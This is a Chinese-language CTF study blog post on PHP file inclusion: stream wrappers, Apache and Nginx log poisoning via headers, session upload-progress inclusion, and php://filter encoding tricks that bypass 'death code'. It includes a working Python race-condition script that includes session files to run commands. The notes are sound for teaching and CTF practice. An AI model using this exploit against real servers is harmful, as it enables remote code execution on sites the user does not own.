文件包含系列(持续更新)
文件包含系列(CTF)
发现做题的时候不能快速找到思路,说明缺少总结。
- 伪协议
- 日志文件包含
- PHP_SESSION_UPLOAD_PROGRESS——session上传过程包含
- file_put_contents死亡代码使用编码,过滤器绕过
一、伪协议
目前做题只用到了:
php://input ---用来Bypass对get参数内容的过滤
php://filter ---配合多种过滤器读写文件
data:// ---直接传入一个文件
过滤器相关见后文
二、日志文件包含
Apache日志文件的默认目录:
Windows: \logs\access.log | error.log
Linux: /usr/local/apache/logs/access_log | error_log
通过GET提交关键字符往往会被编码,看看Apache官方文档中的日志相关配置

有两个获取IP的点,有可能可以通过XCI和XFF字段伪造(没试过,师傅们可以试下)
mod_remoteip的directive如图:

还有User-Agent和Referer字段可以切入(一般情况下主要都是通过UA注入代码):

还有一个潜在的姿势——通过COOKIE
![]()
为什么说是潜在呢,因为目前只是支持Version 0的COOKIE传入,但是version 0是不支持尖括号这样的特殊字符的。
具体上图:(来源:MDN)

而Version 1中放宽了限制(详细内容见RFC 2019):
第二页的HTTP状态管理机制中有提到,但只是attr对应一个token的东西,RFC 2068在token里面做了限制,不影响咱们的利用,作为一个了解。

在token里面做了限制(这个token跟令牌不是一个意思,是一个代名词)

而且,version 1在有些浏览器中不被支持,这里发现有人写过他们项目中一个问题的解决

最后我猜想可不可以将COOKIE内容使用base64编码,包含的时候用过滤器解码呢?这个问题以后有机会再试验,师傅们也可以尝试下。
Nginx日志文件的默认目录:
Windows:<安装目录>/logs/access.log|error.log
Linux:/var/log/nginx/access.log|error.log
和Apache差不多,直接上图:

三、PHP_SESSION_UPLOAD_PROGRESS
具体参考大佬在Freebuf的一片文章吧
https://www.freebuf.com/vuls/202819.html
我这里放出一个改良版的脚本:
import io
import requests
import threading
sessid = 'hack'
url = "your url"
Command=input("Command: ")
def write(session):
while event.isSet():
f = io.BytesIO(b"bitch" * 1)
try:
resp = session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS': ""},
files={
'file': ('hack.txt', f)}, cookies={
'PHPSESSID': sessid})
except:
print("Error")
event.clear()
#event.clear()
def read(session):
while event.isSet():
try:
resp = session.get(url+"?file="+"/tmp/sess_"+sessid+"&a="+Command)
if 'hack.txt' in resp.text:
print(resp.text)
event.clear()
except:
print("Error.")
event.clear()
#event.clear()
if __name__ == "__main__":
event = threading.Event()
with requests.session() as session:
event.set()
print("Thread is ready!" if event.isSet() else "There's an error.")
threading.Thread(target=write, args=(session,)).start()
threading.Thread(target=read, args=(session,)).start()
#event.clear()
四、过滤器+编码组合拳Bypass死亡代码
咱们常用的Bypass过滤器:
字符串过滤器:
string.rot13
string.strip_tags(php 7.3.0中被弃用)
转换过滤器:
convert.base64-encode和convert.base64-decode
convert.iconv.*(英文手册才有就离谱)
1.单用rot13改变死亡代码,php就无法识别了(但是要小心剩下来的短标签)
2.strip_tags脱标签要配合base64-decode一起使用,脱完标签base64解码就写进去了
3.convert.iconv.*,编码转换,这个是咱们的重点,思路非常骚,鬼点子呢,非常多
convert.iconv.*
这个过滤器和用iconv()函数是一样的,而iconv函数依赖于libiconv库,所以咱们看下这个库的文档
http://www.gnu.org/software/libiconv/
支持这些编码

但是我做的那个题呢(顺便安利下ctf.show平台)过滤了“UTF”字样,传不进去,看看wp的pl发现是UCS。
从来没见过这种编码。。。。我是菜鸡。
那就来研(百)究(度)下
参考了下这篇文章
http://www.bakii.cn/xuexishoulu/2017091311000.html

平台的服务器是Linux,那我就直接先用iconv函数把2BE的Payload转成2LE的就OK了呗。

点击运行一片空白(我菜炸了),先以为是尖括号问号的问题(但UCS是全unicode啊喂),后来把“ph”放进去转了一下,转成了hp,再研究下发现是这样


说明要两个两个地转,我这字符串我数了下好家伙刚好是奇数长度,就在合适的地方补了个空格

Yeah!
这个原理和base64抹除死亡代码的原理是一样的,因为base64编码是4个一编,所以总的写进去的字符串长度要是4的倍数。UCS-2系列的就得是偶数了。
写在最后
这是R1chm0nd入坑之后写的第一篇文章,希望大佬们温柔对待弟弟。